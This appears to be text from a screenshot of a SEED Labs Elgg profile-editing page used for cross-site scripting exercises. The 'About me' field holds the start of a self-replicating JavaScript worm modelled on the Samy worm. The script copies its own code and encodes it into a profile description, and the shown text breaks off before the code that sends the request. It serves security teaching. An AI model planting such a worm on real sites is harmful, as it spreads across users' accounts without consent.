 Elgg For SEED Labs
Edit profile
Display name
Charlie
About me
Embed content Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
// Put all the pieces together, and apply the URI encoding
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
// Set the content of the description field and access level.
var desc = "&description=Samy is my hero" + wormCode;
Public